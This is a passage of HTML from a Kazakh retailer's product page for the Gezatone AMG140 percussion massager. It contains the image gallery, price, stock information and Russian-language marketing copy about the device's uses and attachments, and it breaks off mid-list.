
    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78.webp"
         loading="eager"
         title="Массажер для тела перкусcионный Gezatone AMG140"
         alt="Массажер для тела перкусcионный Gezatone AMG140"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_3fytE1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_3fytE1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_3fytE1.webp"
         loading="eager"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 2 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_qm9NsB.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_qm9NsB.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_qm9NsB.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 3 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ni1s7s.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ni1s7s.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ni1s7s.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 4 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ytnOMx.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ytnOMx.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ytnOMx.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 5 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6ModIJ.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6ModIJ.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6ModIJ.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 6 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6It8bi.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6It8bi.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6It8bi.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 7 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_QKf0Ux.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_QKf0Ux.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_QKf0Ux.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 8 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_oLnlCM.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_oLnlCM.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_oLnlCM.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 9 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_vvSpax.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_vvSpax.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_vvSpax.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 10 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78_160.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140"
         alt="Массажер для тела перкусcионный Gezatone AMG140"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_3fytE1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_3fytE1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_3fytE1_160.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 2 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_qm9NsB.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_qm9NsB_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_qm9NsB_160.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 3 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ni1s7s.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ni1s7s_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ni1s7s_160.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 4 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ytnOMx.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ytnOMx_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ytnOMx_160.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 5 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6ModIJ.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6ModIJ_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6ModIJ_160.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 6 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6It8bi.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6It8bi_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6It8bi_160.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 7 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_QKf0Ux.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_QKf0Ux_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_QKf0Ux_160.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 8 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_oLnlCM.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_oLnlCM_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_oLnlCM_160.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 9 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_vvSpax.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_vvSpax_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_vvSpax_160.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 10 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                                <div class="swiper-slide swiper-slide-video">
                                                    <a href="//www.youtube.com/embed/MW0nv6m0sT0" data-fancybox="gallery-product" class="gallery__play-video" rel="nofollow">
                                                        <svg width="21" height="16">
                                                            <use xlink:href="/Content/img/icon_product-2025-12-10.svg#youtube"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 5 магазинах
            </a>



                            <div class="product__main-info-item product__main-price-buy product__main-price-buy-js product__main-price-buy super-price">
                                <div class="product__main-price-info ">
                                    <div class="product__main-price-wrapper super-price">

                                            <div class="usual-price-block">
                                            </div>
                                                <div class="product__price">39 990 ₸</div>
                                    </div>

                                        <div class="product__main-bonus">
                                            <img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png">
                                            <span>&#x2B; до 1 200 бонусов</span>
                                        </div>
                                </div>

                                <div class="product__main-buy-wrapper">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=331&amp;goodId=716&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(606303, this)"
            data-name="Массажер для тела перкусcионный Gezatone AMG140"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="606303"
            data-price="39990.0"
            data-brand="GEZATONE"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="716"
            data-class-id="331"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="priboriy_dlya_massazha_i_spa_gezatone_amg140"
            data-event-value-num="606303">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                                </div>
                            </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Тип прибора</div>
                                                <div class="product__main-prop-value">
<a href="/f/masszh_i_spa/almaty/14439_26">Вибромассажёр </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Вид массажа</div>
                                                <div class="product__main-prop-value">
Перкусионный, ударный                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Назначение</div>
                                                <div class="product__main-prop-value">
<a href="/f/masszh_i_spa/almaty/45313_7">Для тела </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Количество режимов</div>
                                                <div class="product__main-prop-value">
1                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Мощность</div>
                                                <div class="product__main-prop-value">
44 Вт                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Страна производителя</div>
                                                <div class="product__main-prop-value">
Тайвань                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=606303"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/masszh_i_spa">
                                    <div class="product__main-additional-info__container-text">
                                        Приборы для массажа и SPA
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/masszh_i_spa/almaty/5676_2498">
                                    <div class="product__main-additional-info__container-text">
                                        Приборы для массажа и SPA GEZATONE
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=716&amp;classId=331"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style type="text/css">.gez_wrap { max-width: 1050px; width: 100%; margin: auto }
.highgez_wrap { display: flex; flex-direction: row }
.highgez_wrap1 { display: flex; flex-direction: row; justify-content: center }
.highgez_wrap12 { display: flex; flex-direction: row; align-items: center; border-top: 1px solid rgba(90, 175, 189, 1); border-bottom: 1px solid rgba(90, 175, 189, 1) }
.boxes { width: 25% }
.inner__box1 { border: 1px solid rgba(0, 0, 0, 1); text-align: center; margin-bottom: 5px }
.goluboy_wrap { background: rgba(90, 175, 189, 1); color: rgba(255, 255, 255, 1) }
.goluboy_text { padding: 25px }
.boxes11 { width: 30% }
.boxes111 { padding: 5px }
.content__text *+* { margin-top: 0 }</style>
<div class="gez_wrap">
	<div class="highgez_wrap" style="background: rgba(255, 241, 167, 1)">
		<div class="boxes1" style="background: rgba(255, 241, 167, 1); padding: 15px">
			<h2>Какие проблемы помогает решить перкуссионный массажный пистолет Gezatone</h2>
			<ul><li style="padding-bottom: 8px">Боль и мышечная усталость после занятий спортом и тренировок</li>
				<li style="padding-bottom: 8px">Онемение и скованность мышц при длительной неподвижности и неправильной осанке</li>
				<li style="padding-bottom: 8px">Спазмы в мышцах, гипертонус и болезненные ощущения в суставах</li>
				<li style="padding-bottom: 8px">Медленный период восстановления после травм и растяжений</li>
				<li style="padding-bottom: 8px">Атрофия мышц</li>
				<li style="padding-bottom: 8px">Низкая производительность тренировок</li>
				<li style="padding-bottom: 8px">Дискомфорт при сидячей работе и малоподвижном образе жизни</li>
				<li style="padding-bottom: 8px">Недостаточный диапазон движения</li>
				<li style="padding-bottom: 8px">А также, перкуссор воздействует на триггерные точки – участки локального уплотнения в мышцах и способствует избавлению от боли.</li></ul>
			</div>
			<div class="boxes1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_aQxoLr.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_aQxoLr.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_aQxoLr.png" data-image="image_aQxoLr">
                    </picture></p></div>
		</div>
		<h2>Свободное движение для всех</h2>
		<p>Массажный пистолет Жезатон предназначен для мужчин и женщин разного возраста:</p>
		<ol><li>Для спортсменов – любителей и профессионалов любых видов спорта</li>
			<li>Для атлетов и бодибилдеров до и после тренировок</li>
			<li>Для тех, кто увлекается фитнессом</li>
			<li>Для офисных работников, которым знакомо ощущение скованности и онемения в мышцах шеи и спины, а также для тех, кто просто устает на работе</li>
			<li>Для тех, кто восстанавливается после травм опорно-двигательного аппарата и борется с мышечной атрофией</li>
			<li>Для представителей профессий, связанных с тяжелой физической нагрузкой</li>
			<li>Для молодых мам, которым приходится часто нагибаться и поднимать малыша, что приводит к болезненным ощущениям в пояснице</li>
			<li>Для массажистов и тренеров</li>
			<li>Воздействуя на мышцы, массажный ударный пистолет Gezatone подарит свободу и легкость движений</li></ol>
			<div class="highgez_wrap" style="align-items: center">
				<div class="boxes1">
					<h2>Как работает перкуссионный массажер для тела AMG140</h2>
					<p>В основе действия прибора - использование направленной вибрации с определенной частотой и амплитудой, благодаря чему миофасциальный массаж аппаратом AMG140 не вызывает болезненных ощущений.
						<br><br>
					Под действием ударной вибрации активизируется кровообращение и насыщение тканей кислородом, улучшается лимфодренаж и выведение токсических продуктов метаболизма. Массаж устраняет спазмы и зажимы мышц, восстанавливая естественную подвижность.</p>
				</div>
				<div class="boxes1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_W0ntrv.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_W0ntrv.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_W0ntrv.png" data-image="image_W0ntrv">
                    </picture></p></div>
			</div>
			<h2>Миофасциальный массаж с перкуссором AMG140
			</h2>
			<p>Каждая мышца имеет соединительнотканный футляр – фасцию, которая соединяет мышечные волокна и обеспечивает их движение. При сильном напряжении, травмах, больших нагрузках и с возрастом фасциальная ткань утрачивает эластичность, возникает «сцепление» фасции с мышцей. Массажер восстанавливает функциональную подвижность и гибкость, благодаря чему можно расслабить группу спазмированных мышц.
				<br><br>
			6 уровней интенсивности от 2100 до 3300 ударов в минуту позволяют подобрать комфортный, действенный массаж для нетренированного человека и подготовленного спортсмена.</p>
			<p style="text-align: center">    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_o7WjzC.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_o7WjzC.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_o7WjzC.png" data-image="image_o7WjzC">
                    </picture></p>
			<h2>Мышечный массажный пистолет попадает в цель: триггерные точки</h2>
			<p>Чрезмерное напряжение, резкие движения, растяжение провоцирует возникновение триггерных точек - плотных болезненных узлов в мышцах. Ударный массаж действует на проблемные зоны, прорабатывает триггеры и помогает расправить зажатые фасциальные волокна. Перкуссор Жезатон возвращает свободное движение, а также улучшает кровоток и избавляет от боли.</p>
			<h2>4 насадки для перкуссионного массажа</h2>
			<p>Насадки четырех видов предназначены для воздействия на группы мышц и отдельные мышцы.</p>
			<div class="highgez_wrap">
				<div class="boxes">
					<div class="inner__box1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_d8we4h.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_d8we4h.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_d8we4h.png" data-image="image_d8we4h">
                    </picture></p></div>
					<div class="inner__box"><strong>Шаровидная насадка</strong></div>
					<div class="inner__box">Насадка для массажа больших групп мышц

</div>
				</div>
				<div class="boxes">
					<div class="inner__box1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_FkabWt.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_FkabWt.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_FkabWt.png" data-image="image_FkabWt">
                    </picture></p></div>
				<div class="inner__box"><strong>Плоская насадка

</strong></div>
				<div class="inner__box">Насадка для воздействия на любую область тела и небольших групп мышц

</div></div>
				<div class="boxes">
					<div class="inner__box1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ssR4P2.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ssR4P2.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_ssR4P2.png" data-image="image_ssR4P2">
                    </picture></p></div>
				<div class="inner__box"><strong>Конусовидная насадка «пуля»

</strong></div>
				<div class="inner__box">Применяется для «разбивания» триггеров, проработки тканей и точечного массажа стоп

</div></div>
				<div class="boxes">
					<div class="inner__box1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_bGggHw.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_bGggHw.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_bGggHw.png" data-image="image_bGggHw">
                    </picture></p></div>
				<div class="inner__box"><strong>U образная насадка

</strong></div>
				<div class="inner__box">Используется для массажа мышц шеи, трапеции, и мышц вдоль позвоночника

</div></div>
			</div>
			<p>Регулярное использование перкуссионного массажера Gezatone возвращает мышцам утраченную подвижность и устраняет боль без помощи массажиста.</p>
			<div class="highgez_wrap" style="background: rgba(238, 238, 238, 1); border: 0.5px solid rgba(0, 0, 0, 1); padding: 15px">
				<div class="boxes1"><h2>Результаты использования массажера<br>AMG140 Gezatone</h2><ul><li style="padding-bottom: 8px">Улучшение кровообращения</li>
<li style="padding-bottom: 8px">Устранение боли и мышечной усталости после тренировок и физических нагрузок</li>
<li style="padding-bottom: 8px">Расслабление спазмированных и зажатых мышц</li>
<li style="padding-bottom: 8px">Улучшение подвижности</li>
<li style="padding-bottom: 8px">Ускорение периода восстановления после травм</li>
<li style="padding-bottom: 8px">Повышение производительности тренировок</li>
<li style="padding-bottom: 8px">«Разогрев» мышц перед занятиями спортом</li>
<li style="padding-bottom: 8px">Массажер восстановит тонус мышц и снимет усталость после интенсивной физической нагрузки или трудного рабочего дня.</li></ul></div>
<div class="boxes" style="height: 100%"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_iDbp7Q.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_iDbp7Q.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_iDbp7Q.png" data-image="image_iDbp7Q">
                    </picture></p></div>
			</div>
		<div class="goluboy_wrap">
			<div class="goluboy_text"><h2>9 причин купить массажный пистолет Gezatone</h2>
<ol><li>Прибор предназначен для мужчин и женщин</li>
<li>Экономия времени: сеанс массажа за 15 минут избавляет от дискомфорта</li>
